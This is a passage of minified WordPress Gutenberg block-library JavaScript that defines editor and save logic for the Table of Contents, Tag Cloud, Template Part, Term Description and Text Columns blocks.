m.entries()){if(t>=e)break;"core/nextpage"===r(n)&&p++}}const d=[];let g=1,h=null;"string"==typeof s&&(h=c?(0,st.addQueryArgs)(s,{page:g}):s);for(const e of m){const t=r(e);if("core/nextpage"===t){if(g++,u&&g>p)break;"string"==typeof s&&(h=(0,st.addQueryArgs)((0,st.removeQueryArgs)(s,["page"]),{page:g}))}else if((!u||g===p)&&"core/heading"===t){const t=o(e),n="string"==typeof h&&"string"==typeof t.anchor&&""!==t.anchor;d.push({content:(0,dd.__unstableStripHTML)(t.content.replace(/(<br *\/?>)+/g," ")),level:t.level,link:n?`${h}#${t.anchor}`:null})}}return d}(e,n);Gw()(i,l.headings)||(r(),o(n,{headings:i}))}const Uw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/table-of-contents",title:"Table of Contents",category:"layout",description:"Summarize your post with a list of headings. Add HTML anchors to Heading blocks to link them here.",keywords:["document outline","summary"],textdomain:"default",attributes:{headings:{type:"array",items:{type:"object"},default:[]},onlyIncludeCurrentPage:{type:"boolean",default:!1}},supports:{html:!1,color:{text:!0,background:!0,gradients:!0,link:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},example:{}},{name:qw}=Uw,jw={icon:Lw,edit:function({attributes:{headings:e=[],onlyIncludeCurrentPage:t},clientId:n,setAttributes:a}){!function(e){const t=(0,ut.useRegistry)();(0,je.useEffect)((()=>t.subscribe((()=>Ow(t.select,t.dispatch,e)))),[t,e])}(n);const o=(0,Je.useBlockProps)(),r=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t,canInsertBlockType:a}=e(Je.store);return a("core/list",t(n))}),[n]),{replaceBlocks:l}=(0,ut.useDispatch)(Je.store),i=Fw(e),s=r&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>l(n,(0,qe.createBlock)("core/list",{ordered:!0,values:(0,je.renderToString)((0,je.createElement)(Vw,{nestedHeadingList:i}))}))},(0,Ye.__)("Convert to static list")))),c=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Only include current page"),checked:t,onChange:e=>a({onlyIncludeCurrentPage:e}),help:t?(0,Ye.__)("Only including headings from the current page (if the post is paginated)."):(0,Ye.__)("Toggle to only include headings from the current page (if the post is paginated).")})));return 0===e.length?(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...o},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Lw}),label:(0,Ye.__)("Table of Contents"),instructions:(0,Ye.__)("Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.")})),c):(0,je.createElement)(je.Fragment,null,(0,je.createElement)("nav",{...o},(0,je.createElement)("ol",{inert:"true"},(0,je.createElement)(Vw,{nestedHeadingList:i}))),s,c)},save:function({attributes:{headings:e=[]}}){return 0===e.length?null:(0,je.createElement)("nav",{...Je.useBlockProps.save()},(0,je.createElement)("ol",null,(0,je.createElement)(Vw,{nestedHeadingList:Fw(e)})))}},Ww=()=>Qe({name:qw,metadata:Uw,settings:jw});var Zw={from:[{type:"block",blocks:["core/categories"],transform:()=>(0,qe.createBlock)("core/tag-cloud")}],to:[{type:"block",blocks:["core/categories"],transform:()=>(0,qe.createBlock)("core/categories")}]};var Qw=(0,ut.withSelect)((e=>({taxonomies:e(ct.store).getTaxonomies({per_page:-1})})))((function({attributes:e,setAttributes:t,taxonomies:n}){const{taxonomy:a,showTagCounts:o,numberOfTags:r,smallestFontSize:l,largestFontSize:i}=e,s=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["%","px","em","rem"]}),c=(e,n)=>{const[a,o]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(n);if(!Number.isFinite(a))return;const r={[e]:n};Object.entries({smallestFontSize:l,largestFontSize:i}).forEach((([t,n])=>{const[a,l]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(n);t!==e&&l!==o&&(r[t]=`${a}${o}`)})),t(r)},u=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Taxonomy"),options:[{label:(0,Ye.__)("- Select -"),value:"",disabled:!0},...(null!=n?n:[]).filter((e=>!!e.show_cloud)).map((e=>({value:e.slug,label:e.name})))],value:a,onChange:e=>t({taxonomy:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:o,onChange:()=>t({showTagCounts:!o})}),(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of tags"),value:r,onChange:e=>t({numberOfTags:e}),min:1,max:100,required:!0}),(0,je.createElement)(Ke.Flex,null,(0,je.createElement)(Ke.FlexItem,{isBlock:!0},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Smallest size"),value:l,onChange:e=>{c("smallestFontSize",e)},units:s,min:.1,max:100})),(0,je.createElement)(Ke.FlexItem,{isBlock:!0},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Largest size"),value:i,onChange:e=>{c("largestFontSize",e)},units:s,min:.1,max:100})))));return(0,je.createElement)(je.Fragment,null,u,(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{skipBlockSupportAttributes:!0,block:"core/tag-cloud",attributes:e}))))}));const Kw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/tag-cloud",title:"Tag Cloud",category:"widgets",description:"A cloud of your most used tags.",textdomain:"default",attributes:{numberOfTags:{type:"number",default:45,minimum:1,maximum:100},taxonomy:{type:"string",default:"post_tag"},showTagCounts:{type:"boolean",default:!1},smallestFontSize:{type:"string",default:"8pt"},largestFontSize:{type:"string",default:"22pt"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"outline",label:"Outline"}],supports:{html:!1,align:!0,spacing:{margin:!0,padding:!0},typography:{lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},editorStyle:"wp-block-tag-cloud-editor"},{name:Yw}=Kw,Jw={icon:nh,example:{},edit:Qw,transforms:Zw},Xw=()=>Qe({name:Yw,metadata:Kw,settings:Jw});var eE=function(){return eE=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},eE.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function tE(e){return e.toLowerCase()}var nE=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],aE=/[^A-Z0-9]+/gi;function oE(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,a=void 0===n?nE:n,o=t.stripRegexp,r=void 0===o?aE:o,l=t.transform,i=void 0===l?tE:l,s=t.delimiter,c=void 0===s?" ":s,u=rE(rE(e,a,"$1\0$2"),r,"\0"),m=0,p=u.length;"\0"===u.charAt(m);)m++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(m,p).split("\0").map(i).join(c)}function rE(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function lE(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}var iE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-17.6 1L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"}));function sE(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),oE(e,eE({delimiter:"."},t))}(e,eE({delimiter:"-"},t))}function cE(e,t){const{templateParts:n,isResolving:a}=(0,ut.useSelect)((e=>{const{getEntityRecords:t,isResolving:n}=e(ct.store),a={per_page:-1};return{templateParts:t("postType","wp_template_part",a),isResolving:n("getEntityRecords",["postType","wp_template_part",a])}}),[]);return{templateParts:(0,je.useMemo)((()=>n&&n.filter((n=>lg(n.theme,n.slug)!==t&&(!e||"uncategorized"===e||n.area===e)))||[]),[n,e,t]),isResolving:a}}function uE(e,t){return(0,ut.useSelect)((n=>{const a=e?`core/template-part/${e}`:"core/template-part",{getBlockRootClientId:o,getPatternsByBlockTypes:r}=n(Je.store);return r(a,o(t))}),[e,t])}function mE(e,t){const{saveEntityRecord:n}=(0,ut.useDispatch)(ct.store);return async(a=[],o=(0,Ye.__)("Untitled Template Part"))=>{const r={title:o,slug:sE(o).replace(/[^\w-]+/g,"")||"wp-custom-part",content:(0,qe.serialize)(a),area:e},l=await n("postType","wp_template_part",r);t({slug:l.slug,theme:l.theme,area:void 0})}}function pE(e){return(0,ut.useSelect)((t=>{var n;const a=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),o=a.find((t=>t.area===e)),r=a.find((e=>"uncategorized"===e.area));return{icon:o?.icon||r?.icon,label:o?.label||(0,Ye.__)("Template Part"),tagName:null!==(n=o?.area_tag)&&void 0!==n?n:"div"}}),[e])}function dE({areaLabel:e,onClose:t,onSubmit:n}){const[a,o]=(0,je.useState)((0,Ye.__)("Untitled Template Part"));return(0,je.createElement)(Ke.Modal,{title:(0,Ye.sprintf)((0,Ye.__)("Name and create your new %s"),e.toLowerCase()),overlayClassName:"wp-block-template-part__placeholder-create-new__title-form",onRequestClose:t},(0,je.createElement)("form",{onSubmit:e=>{e.preventDefault(),n(a)}},(0,je.createElement)(Ke.__experimentalVStack,{spacing:"5"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Name"),value:a,onChange:o}),(0,je.createElement)(Ke.__experimentalHStack,{justify:"right"},(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit",disabled:!a.length,"aria-disabled":!a.length},(0,Ye.__)("Create"))))))}function gE({area:e,clientId:t,templatePartId:n,onOpenSelectionModal:a,setAttributes:o}){const{templateParts:r,isResolving:l}=cE(e,n),i=uE(e,t),[s,c]=(0,je.useState)(!1),u=pE(e),m=mE(e,o);return(0,je.createElement)(Ke.Placeholder,{icon:u.icon,label:u.label,instructions:(0,Ye.sprintf)((0,Ye.__)("Choose an existing %s or create a new one."),u.label.toLowerCase())},l&&(0,je.createElement)(Ke.Spinner,null),!l&&!(!r.length&&!i.length)&&(0,je.createElement)(Ke.Button,{variant:"primary",onClick:a},(0,Ye.__)("Choose")),!l&&(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{c(!0)}},(0,Ye.__)("Start blank")),s&&(0,je.createElement)(dE,{areaLabel:u.label,onClose:()=>c(!1),onSubmit:e=>{m([],e)}}))}function hE({setAttributes:e,onClose:t,templatePartId:n=null,area:a,clientId:o}){const[r,l]=(0,je.useState)(""),{templateParts:i}=cE(a,n),s=(0,je.useMemo)((()=>Hv(i.map((e=>({name:lg(e.theme,e.slug),title:e.title.rendered,blocks:(0,qe.parse)(e.content.raw),templatePart:e}))),r)),[i,r]),c=(0,Tt.useAsyncList)(s),u=uE(a,o),m=(0,je.useMemo)((()=>Hv(u,r)),[u,r]),p=(0,Tt.useAsyncList)(m),{createSuccessNotice:d}=(0,ut.useDispatch)(Bt.store),g=mE(a,e),h=!!s.length,_=!!m.length;return(0,je.createElement)("div",{className:"block-library-template-part__selection-content"},(0,je.createElement)("div",{className:"block-library-template-part__selection-search"},(0,je.createElement)(Ke.SearchControl,{__nextHasNoMarginBottom:!0,onChange:l,value:r,label:(0,Ye.__)("Search for replacements"),placeholder:(0,Ye.__)("Search")})),h&&(0,je.createElement)("div",null,(0,je.createElement)("h2",null,(0,Ye.__)("Existing template parts")),(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:s,shownPatterns:c,onClickPattern:n=>{var a;a=n.templatePart,e({slug:a.slug,theme:a.theme,area:void 0}),d((0,Ye.sprintf)((0,Ye.__)('Template Part "%s" inserted.'),a.title?.rendered||a.slug),{type:"snackbar"}),t()}})),_&&(0,je.createElement)("div",null,(0,je.createElement)("h2",null,(0,Ye.__)("Patterns")),(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:m,shownPatterns:p,onClickPattern:(e,n)=>{g(n,e.title),t()}})),!h&&!_&&(0,je.createElement)(Ke.__experimentalHStack,{alignment:"center"},(0,je.createElement)("p",null,(0,Ye.__)("No results found."))))}function _E(e){const t=(0,qe.getPossibleBlockTransformations)([e]).filter((e=>{if(!e.transforms)return!0;const t=e.transforms?.from?.find((e=>e.blocks&&e.blocks.includes("*"))),n=e.transforms?.to?.find((e=>e.blocks&&e.blocks.includes("*")));return!t&&!n}));if(t.length)return(0,qe.switchToBlockType)(e,t[0].name)}function bE(e=[]){return e.flatMap((e=>"core/legacy-widget"===e.name?_E(e):(0,qe.createBlock)(e.name,e.attributes,bE(e.innerBlocks)))).filter((e=>!!e))}const fE={per_page:-1,_fields:"id,name,description,status,widgets"};function vE({area:e,setAttributes:t}){const[n,a]=(0,je.useState)(""),[o,r]=(0,je.useState)(!1),l=(0,ut.useRegistry)(),{sidebars:i,hasResolved:s}=(0,ut.useSelect)((e=>{const{getSidebars:t,hasFinishedResolution:n}=e(ct.store);return{sidebars:t(fE),hasResolved:n("getSidebars",[fE])}}),[]),{createErrorNotice:c}=(0,ut.useDispatch)(Bt.store),u=mE(e,t),m=(0,je.useMemo)((()=>{const e=(null!=i?i:[]).filter((e=>"wp_inactive_widgets"!==e.id&&e.widgets.length>0)).map((e=>({value:e.id,label:e.name})));return e.length?[{value:"",label:(0,Ye.__)("Select widget area")},...e]:[]}),[i]);if(!s)return(0,je.createElement)(Ke.__experimentalSpacer,{marginBottom:"0"});if(s&&!m.length)return null;return(0,je.createElement)(Ke.__experimentalSpacer,{marginBottom:"4"},(0,je.createElement)(Ke.__experimentalHStack,{as:"form",onSubmit:async function(e){if(e.preventDefault(),o||!n)return;r(!0);const t=m.find((({value:e})=>e===n)),{getWidgets:a}=l.resolveSelect(ct.store),i=await a({sidebar:t.value,_embed:"about"}),s=new Set,p=i.flatMap((e=>{const t=function(e){if("block"!==e.id_base){let t;return t=e._embedded.about[0].is_multi?{idBase:e.id_base,instance:e.instance}:{id:e.id},_E((0,qe.createBlock)("core/legacy-widget",t))}const t=(0,qe.parse)(e.instance.raw.content,{__unstableSkipAutop:!0});if(!t.length)return;const n=t[0];return"core/widget-group"===n.name?(0,qe.createBlock)((0,qe.getGroupingBlockName)(),void 0,bE(n.innerBlocks)):n.innerBlocks.length>0?(0,qe.cloneBlock)(n,void 0,bE(n.innerBlocks)):n}(e);return t||(s.add(e.id_base),[])}));await u(p,(0,Ye.sprintf)((0,Ye.__)("Widget area: %s"),t.label)),s.size&&c((0,Ye.sprintf)((0,Ye.__)("Unable to import the following widgets: %s."),Array.from(s).join(", ")),{type:"snackbar"}),r(!1)}},(0,je.createElement)(Ke.FlexBlock,null,(0,je.createElement)(Ke.SelectControl,{label:(0,Ye.__)("Import widget area"),value:n,options:m,onChange:e=>a(e),disabled:!m.length,__next36pxDefaultSize:!0,__nextHasNoMarginBottom:!0})),(0,je.createElement)(Ke.FlexItem,{style:{marginBottom:"8px",marginTop:"auto"}},(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit",isBusy:o,"aria-disabled":o||!n},(0,Ye._x)("Import","button label")))))}const yE={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only."),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};function kE({tagName:e,setAttributes:t,isEntityAvailable:n,templatePartId:a,defaultWrapper:o,hasInnerBlocks:r}){const[l,i]=(0,ct.useEntityProp)("postType","wp_template_part","area",a),[s,c]=(0,ct.useEntityProp)("postType","wp_template_part","title",a),u=(0,ut.useSelect)((e=>e("core/editor").__experimentalGetDefaultTemplatePartAreas()),[]).map((({label:e,area:t})=>({label:e,value:t})));return(0,je.createElement)(Je.InspectorControls,{group:"advanced"},n&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Title"),value:s,onChange:e=>{c(e)},onFocus:e=>e.target.select()}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Area"),labelPosition:"top",options:u,value:l,onChange:i})),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.sprintf)((0,Ye.__)("Default based on area (%s)"),`<${o}>`),value:""},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"},{label:"<div>",value:"div"}],value:e||"",onChange:e=>t({tagName:e}),help:yE[e]}),!r&&(0,je.createElement)(vE,{area:l,setAttributes:t}))}function xE({postId:e,hasInnerBlocks:t,layout:n,tagName:a,blockProps:o}){const r=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t()?.supportsLayout}),[]),l=(0,Je.useSetting)("layout")||{},i=n&&n.inherit?l:n,[s,c,u]=(0,ct.useEntityBlockEditor)("postType","wp_template_part",{id:e}),m=(0,Je.useInnerBlocksProps)(o,{value:s,onInput:c,onChange:u,renderAppender:t?void 0:Je.InnerBlocks.ButtonBlockAppender,layout:r?i:void 0});return(0,je.createElement)(a,{...m})}var wE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.5 10.5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var EE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",d:"M18 5.5h-8v8h8.5V6a.5.5 0 00-.5-.5zm-9.5 8h-3V6a.5.5 0 01.5-.5h2.5v8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var CE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));function SE(e,t){if("core/template-part"!==t)return e;if(e.variations){const t=(e,t)=>{const{area:n,theme:a,slug:o}=e;if(n)return n===t.area;if(!o)return!1;const r=(0,ut.select)(ct.store).getEntityRecord("postType","wp_template_part",`${a}//${o}`);return r?.slug?r.slug===t.slug:r?.area===t.area},n=e.variations.map((e=>{return{...e,...!e.isActive&&{isActive:t},..."string"==typeof e.icon&&{icon:(n=e.icon,"header"===n?wE:"footer"===n?EE:"sidebar"===n?CE:iE)}};var n}));return{...e,variations:n}}return e}const BE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/template-part",title:"Template Part",category:"theme",description:"Edit the different global regions of your site, like the header, footer, sidebar, or create your own.",textdomain:"default",attributes:{slug:{type:"string"},theme:{type:"string"},tagName:{type:"string"},area:{type:"string"}},supports:{align:!0,html:!1,reusable:!1},editorStyle:"wp-block-template-part-editor"},{name:TE}=BE,NE={icon:iE,__experimentalLabel:({slug:e,theme:t})=>{if(!e)return;const n=(0,ut.select)(ct.store).getEntityRecord("postType","wp_template_part",t+"//"+e);return n?(0,Gn.decodeEntities)(n.title?.rendered)||function(e,t){return void 0===t&&(t={}),oE(e,eE({delimiter:" ",transform:lE},t))}(n.slug):void 0},edit:function({attributes:e,setAttributes:t,clientId:n}){const{slug:a,theme:o,tagName:r,layout:l={}}=e,i=lg(o,a),s=(0,Je.__experimentalUseHasRecursion)(i),[c,u]=(0,je.useState)(!1),{isResolved:m,innerBlocks:p,isMissing:d,area:g}=(0,ut.useSelect)((t=>{const{getEditedEntityRecord:a,hasFinishedResolution:o}=t(ct.store),{getBlocks:r}=t(Je.store),l=["postType","wp_template_part",i],s=i?a(...l):null,c=s?.area||e.area,u=!!i&&o("getEditedEntityRecord",l);return{innerBlocks:r(n),isResolved:u,isMissing:u&&(!s||0===Object.keys(s).length),area:c}}),[i,e.area,n]),{templateParts:h}=cE(g,i),_=uE(g,n),b=!!h.length||!!_.length,f=pE(g),v=(0,Je.useBlockProps)(),y=!a,k=!y&&!d&&m,x=r||f.tagName,w=k&&b&&("header"===g||"footer"===g);return 0===p.length&&(a&&!o||a&&d)?(0,je.createElement)(x,{...v},(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)("Template part has been deleted or is unavailable: %s"),a))):k&&s?(0,je.createElement)(x,{...v},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself."))):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:i},(0,je.createElement)(kE,{tagName:r,setAttributes:t,isEntityAvailable:k,templatePartId:i,defaultWrapper:f.tagName,hasInnerBlocks:p.length>0}),y&&(0,je.createElement)(x,{...v},(0,je.createElement)(gE,{area:e.area,templatePartId:i,clientId:n,setAttributes:t,onOpenSelectionModal:()=>u(!0)})),w&&(0,je.createElement)(Je.BlockSettingsMenuControls,null,(({selectedClientIds:e})=>1!==e.length||n!==e[0]?null:(0,je.createElement)(Ke.MenuItem,{onClick:()=>{u(!0)},"aria-expanded":c,"aria-haspopup":"dialog"},(0,je.createInterpolateElement)((0,Ye.__)("Replace <BlockTitle />"),{BlockTitle:(0,je.createElement)(Je.BlockTitle,{clientId:n,maximumLength:25})})))),k&&(0,je.createElement)(xE,{tagName:x,blockProps:v,postId:i,hasInnerBlocks:p.length>0,layout:l}),!y&&!m&&(0,je.createElement)(x,{...v},(0,je.createElement)(Ke.Spinner,null))),c&&(0,je.createElement)(Ke.Modal,{overlayClassName:"block-editor-template-part__selection-modal",title:(0,Ye.sprintf)((0,Ye.__)("Choose a %s"),f.label.toLowerCase()),onRequestClose:()=>u(!1),isFullScreen:!0},(0,je.createElement)(hE,{templatePartId:i,clientId:n,area:g,setAttributes:t,onClose:()=>u(!1)})))}},PE=()=>{(0,yl.addFilter)("blocks.registerBlockType","core/template-part",SE);const e=["core/post-template","core/post-content"];return(0,yl.addFilter)("blockEditor.__unstableCanInsertBlockType","removeTemplatePartsFromPostTemplates",((t,n,a,{getBlock:o,getBlockParentsByBlockName:r})=>{if("core/template-part"!==n.name)return t;for(const t of e){if(o(a)?.name===t||r(a,t).length)return!1}return!0})),Qe({name:TE,metadata:BE,settings:NE})};var IE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6.08 10.103h2.914L9.657 12h1.417L8.23 4H6.846L4 12h1.417l.663-1.897Zm1.463-4.137.994 2.857h-2l1.006-2.857ZM11 16H4v-1.5h7V16Zm1 0h8v-1.5h-8V16Zm-4 4H4v-1.5h4V20Zm7-1.5V20H9v-1.5h6Z"}));const ME={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/term-description",title:"Term Description",category:"theme",description:"Display the description of categories, tags and custom taxonomies when viewing an archive.",textdomain:"default",attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:zE}=ME,RE={icon:IE,edit:function({attributes:e,setAttributes:t,mergedStyle:n}){const{textAlign:a}=e,o=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a}),style:n});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...o},(0,je.createElement)("div",{className:"wp-block-term-description__placeholder"},(0,je.createElement)("span",null,(0,Ye.__)("Term Description")))))}},HE=()=>Qe({name:zE,metadata:ME,settings:RE});const AE={to:[{type:"block",blocks:["core/columns"],transform:({className:e,columns:t,content:n,width:a})=>(0,qe.createBlock)("core/columns",{align:"wide"===a||"full"===a?a:void 0,className:e,columns:t},n.map((({children:e})=>(0,qe.createBlock)("core/column",{},[(0,qe.createBlock)("core/paragraph",{content:e})]))))}]};var LE=AE;const DE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/text-columns",title:"Text Columns (deprecated)",icon:"columns",category:"design",description:"This block is deprecated. Please use the Columns block instead.",textdomain:"default",attributes:{content:{type:"array",source:"query",selector:"p",query:{children:{type:"string",source:"html"}},default:[{},{}]},columns:{type:"number",default:2},width:{type:"string"}},supports:{inserter:!1},editorStyle:"wp-block-text-columns-editor",style:"wp-block-text-columns"},{name:VE}=DE,FE={transforms:LE,getEditWrapperProps(e){const{width:t}=e;if("wide"===t||"full"===t)return{"data-align":t}},edit:function({attributes:e,setAttributes:t}){const{width:n,content:a,columns:o}=e;return Zm()("The Text Columns block",{since:"5.3",alternative:"the Columns block"}),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockAlignmentToolbar,{value:n,onChange:e=>t({width:e}),controls:["center","wide","full"]})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:o,onChange:e=>t({columns:e}),min:2,max:4,required:!0}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:`align${n} columns-${o}`})},Array.from({length:o}).map(((e,n)=>(0,je.createElement)("div",{className:"wp-block-column",key:`column-${n}`},(0,je.createElement)(Je.RichText,{tagName:"p",value:a?.[n]?.children,onChange:e=>{t({content:[...a.slice(0,n),{children:e},...a.slice(n+1)]})},"aria-label":(0,Ye.sprintf)((0,Ye.__)("Column %d text"),n+1),placeholder:(0,Ye.__)("New Column")}))))))},save:function({attributes:e}){const{width:t,content:n,columns:a}=e;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:`align${t} columns-${a}`})},Array.from({length:a}).map(((e,t)=>(0,je.createElement)("div",{className:"wp-block-column",key:`column-${t}`},(0,je.createElement)(Je.RichText.Content,{tagName:"p",value:n?.[t]?.children})))))}},$E=()=>Qe({name:VE,metadata:DE,settings:FE});var GE=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"}));const 